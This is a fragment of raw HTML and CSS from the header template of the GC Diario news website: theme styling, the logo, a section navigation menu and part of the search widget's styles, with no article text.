<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#024d90!important}.tdi_14_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(2,77,144,0),rgba(2,77,144,0))!important}</style></div><div id="tdi_16" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17{padding-top:0px!important;padding-right:30px!important;padding-bottom:0px!important;padding-left:20px!important;position:relative}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_17{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-top:10px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_17{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_16_rand_style{background-color:rgba(0,0,0,0)!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:21%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_19{width:21%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:133px}.tdi_20 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Catamaran!important;font-size:12px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_20 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Catamaran!important;font-size:26px!important;line-height:1!important;font-weight:400!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon-svg svg{width:56px}.tdi_20 .tdb-logo-icon{margin-right:6px;top:0px;display:none;color:#ffffff}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_20 .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_20 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_20 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-icon-svg svg{width:50px}.tdi_20 .tdb-logo-icon{margin-right:5px}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-text-title{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-icon-svg svg{width:40px}.tdi_20 .tdb-logo-icon{margin-right:4px}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gcdiario.com/" title="Versión en castellano de Galicia Confidencial"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_544x180.png" src="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_272x90.png" alt="GC Diario"  title="Versión en castellano de Galicia Confidencial"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Influencer</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_21 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-top:-2px!important;padding-left:10px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-top:0px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_21{display:inline-block}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_21 .tdb-menu>li .tdb-menu-sep,.tdi_21 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:15px}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_21 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_21 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_21 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_21 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_21 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more,.tdi_21 .td-subcat-more>.tdb-menu-item-text{font-family:Open Sans!important;font-size:10px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1.0px!important}.tdi_21 .tdb-normal-menu ul ul,.tdi_21 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_21 .tdb-menu .tdb-normal-menu ul,.tdi_21 .td-pulldown-filter-list,.tdi_21 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 28px}.tdi_21 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_21 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_21 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_21 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .td-pulldown-filter-list li a{font-family:Catamaran!important;font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_21:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_21 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_21 .tdb-mega-menu-page>.sub-menu>li{padding:40px 40px 30px}.tdi_21 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_21 .tdb-menu .tdb-mega-menu .sub-menu>li{border-color:rgba(255,255,255,0);box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more{padding:0 8px}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_21 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more,.tdi_21 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_21 .tdb-menu .tdb-normal-menu ul,.tdi_21 .td-pulldown-filter-list,.tdi_21 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_21 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_21 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_21 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
<style>.tdi_21 .tdb-menu>li.current-menu-item>a,.tdi_21 .tdb-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-menu>li.current-category-ancestor>a,.tdi_21 .tdb-menu>li.current-page-ancestor>a,.tdi_21 .tdb-menu>li:hover>a,.tdi_21 .tdb-menu>li.tdb-hover>a,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#81a4ca}.tdi_21 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#81a4ca}.tdi_21 .tdb-menu>li>a:after,.tdi_21 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#81a4ca}.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#81a4ca}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M701.932 354.129h-609.987c-21.862 0-39.639-17.766-39.639-39.598 0-21.852 17.777-39.639 39.639-39.639h609.976c21.862 0 39.629 17.787 39.629 39.639 0.010 21.832-17.756 39.598-39.619 39.598v0zM932.086 560.782h-840.172c-21.842 0-39.598-17.766-39.598-39.639 0-21.852 17.756-39.639 39.598-39.639h840.182c21.852 0 39.598 17.787 39.598 39.639 0 21.873-17.756 39.639-39.608 39.639v0zM701.932 767.395h-609.987c-21.862 0-39.629-17.746-39.629-39.578 0-21.873 17.766-39.66 39.629-39.66h609.987c21.842 0 39.608 17.787 39.608 39.66 0 21.821-17.766 39.578-39.608 39.578v0z"></path></svg></span></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39928"><a href="https://gcdiario.com/seccion/en-profundidad/"><div class="tdb-menu-item-text">En profundidad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43990"><a href="https://gcdiario.com/seccion/destacadas/"><div class="tdb-menu-item-text">Destacadas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1956"><a href="https://gcdiario.com/seccion/politica/"><div class="tdb-menu-item-text">POLÍTICA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1959"><a href="https://gcdiario.com/seccion/sucesos/"><div class="tdb-menu-item-text">SUCESOS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39922"><a href="https://gcdiario.com/seccion/educacion-y-sanidad/"><div class="tdb-menu-item-text">EDUCACIÓN Y SANIDAD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39923"><a href="https://gcdiario.com/seccion/ciencia-medio-ambiente/"><div class="tdb-menu-item-text">Ciencia y M.Ambiente</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1961"><a href="https://gcdiario.com/seccion/cultura/"><div class="tdb-menu-item-text">CULTURA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://gcdiario.com/seccion/economia/"><div class="tdb-menu-item-text">ECONOMÍA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1962"><a href="https://gcdiario.com/seccion/deportes/"><div class="tdb-menu-item-text">DEPORTES</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://gcdiario.com/seccion/historia-y-patrimonio/"><div class="tdb-menu-item-text">Historia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_24 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-top:-2px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title 